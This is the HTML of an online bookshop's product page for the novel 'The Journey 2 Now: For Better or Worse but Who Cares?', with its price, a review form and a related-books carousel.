		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now.jpg"><img width="288" height="430" src="https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now.jpg" class="wp-post-image" alt="" title="the journey 2 now" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now.jpg" data-large_image_width="288" data-large_image_height="430" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now.jpg 288w, https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now-201x300.jpg 201w" sizes="(max-width: 288px) 100vw, 288px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">The Journey 2 Now: For Better or Worse but Who Cares?</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>100.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<p class="stock in-stock">In stock</p>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/the-journey-2-know-for-better-or-worse/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-325848">
	
		<label class="screen-reader-text" for="quantity_69739d979e7b8">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_69739d979e7b8"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="325848"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="325848" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9781932373705</span></span>

	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/general-fiction/" rel="tag">General Fiction</a></span>
	
	<span class="product_id">Product ID: <span>325848</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;The Journey 2 Now: For Better or Worse but Who Cares?&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/the-journey-2-know-for-better-or-worse/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-journey-2-know-for-better-or-worse%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-journey-2-know-for-better-or-worse%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-journey-2-know-for-better-or-worse%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='325848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-325805 status-publish last instock product_cat-top-reads product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/dikeledi-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/dikeledi-3/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/Dikeledi-Setswana-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/Dikeledi-Setswana-340x529.jpg 340w, https://xarrabooks.com/wp-content/uploads/2020/11/Dikeledi-Setswana-192x300.jpg 192w" sizes="(max-width: 340px) 100vw, 340px" /></a><a class="xoo-qv-button" qv-id = "325805"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/dikeledi-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/dikeledi-3/">Dikeledi</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325805" data-product_sku="9780190736620" aria-label="Add &ldquo;Dikeledi&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-334294 status-publish first instock product_cat-top-reads product_cat-general-fiction product_cat-new-arrivals product_tag-affluenza product_tag-soweto-under-the-apricot-tree product_tag-black-tax product_tag-paradise-in-gaza product_tag-dog-eat-dog product_tag-after-tears product_tag-way-back-home has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/hauntings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/hauntings/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/11/Hauntings-cover-002-scaled-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><a class="xoo-qv-button" qv-id = "334294"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/hauntings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/hauntings/">Hauntings</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>240.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=334294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334294" data-product_sku="9781431431670" aria-label="Add &ldquo;Hauntings&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4180 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/arrow-of-god/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/arrow-of-god/">
		<img width="259" height="401" src="https://xarrabooks.com/wp-content/uploads/2020/11/arrow_of_god_1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arrow of God" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/arrow_of_god_1.png 259w, https://xarrabooks.com/wp-content/uploads/2020/11/arrow_of_god_1-194x300.png 194w" sizes="(max-width: 259px) 100vw, 259px" /></a><a class="xoo-qv-button" qv-id = "4180"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/arrow-of-god/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/arrow-of-god/">Arrow of God</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>270.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4180" data-product_sku="9780385014809" aria-label="Add &ldquo;Arrow of God&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-334073 status-publish first instock product_cat-general-fiction product_cat-new-arrivals product_tag-the-reluctant-storyteller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/ziconsisa-amathe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/ziconsisa-amathe/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/07/Eziconsisa-Amathe-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "334073"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/ziconsisa-amathe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/ziconsisa-amathe/">Ziconsisa Amathe</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>170.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=334073" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334073" data-product_sku="9780620891950" aria-label="Add &ldquo;Ziconsisa Amathe&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4195 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/anthills-of-the-savannah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/anthills-of-the-savannah/">
		<img width="200" height="322" src="https://xarrabooks.com/wp-content/uploads/2020/11/savanna.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anthills of the Savannah" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/savanna.jpg 200w, https://xarrabooks.com/wp-content/uploads/2020/11/savanna-186x300.jpg 186w" sizes="(max-width: 200px) 100vw, 200px" /></a><a class="xoo-qv-button" qv-id = "4195"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/anthills-of-the-savannah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/anthills-of-the-savannah/">Anthills of the Savannah</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>270.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4195" data-product_sku="" aria-label="Add &ldquo;Anthills of the Savannah&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-3607 status-publish first instock product_cat-african-gold product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/broken_promises_front_page-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broken Promises" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "3607"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/">Broken Promises</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>70.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=3607" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3607" data-product_sku="" aria-label="Add &ldquo;Broken Promises&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326801 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/soliloquy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/soliloquy/">
		<img width="279" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/9251079808179215.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/9251079808179215.jpg 279w, https://xarrabooks.com/wp-content/uploads/2020/11/9251079808179215-209x300.jpg 209w" sizes="(max-width: 279px) 100vw, 279px" /></a><a class="xoo-qv-button" qv-id = "326801"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/soliloquy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/soliloquy/">Soliloquy</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>140.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326801" data-product_sku="9780864867223" aria-label="Add &ldquo;Soliloquy&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-334417 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-gospel-according-to-wanda-b-lazarus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-gospel-according-to-wanda-b-lazarus/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-scaled-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-340x529.jpg 340w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-648x1007.jpg 648w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-scaled-64x99.jpg 64w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-193x300.jpg 193w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-659x1024.jpg 659w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-768x1193.jpg 768w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-989x1536.jpg 989w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-1318x2048.jpg 1318w, https://xarrabooks.com/wp-content/uploads/2021/12/Wanda-cover-front-HR_actual-size-002-scaled.jpg 1648w" sizes="(max-width: 340px) 100vw, 340px" /></a><a class="xoo-qv-button" qv-id = "334417"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-gospel-according-to-wanda-b-lazarus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-gospel-according-to-wanda-b-lazarus/">The Gospel According to Wanda B. Lazarus</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>330.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=334417" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334417" data-product_sku="9781928215981" aria-label="Add &ldquo;The Gospel According to Wanda B. Lazarus&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-329664 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/swing-time/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/swing-time/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/01/Swing-Time-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2021/01/Swing-Time-340x529.jpg 340w, https://xarrabooks.com/wp-content/uploads/2021/01/Swing-Time-64x99.jpg 64w" sizes="(max-width: 340px) 100vw, 340px" /></a><a class="xoo-qv-button" qv-id = "329664"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/swing-time/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/swing-time/">Swing Time</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>200.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=329664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="329664" data-product_sku="9780141036601" aria-label="Add &ldquo;Swing Time&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4156 status-publish first instock product_cat-african-gold product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/no-longer-at-ease/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/no-longer-at-ease/">
		<img width="282" height="430" src="https://xarrabooks.com/wp-content/uploads/2020/11/no_longer_at_ease.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="No longer at Ease" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/no_longer_at_ease.png 282w, https://xarrabooks.com/wp-content/uploads/2020/11/no_longer_at_ease-197x300.png 197w" sizes="(max-width: 282px) 100vw, 282px" /></a><a class="xoo-qv-button" qv-id = "4156"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/no-longer-at-ease/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/no-longer-at-ease/">No Longer at Ease</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>290.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4156" data-product_sku="9780435913519" aria-label="Add &ldquo;No Longer at Ease&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
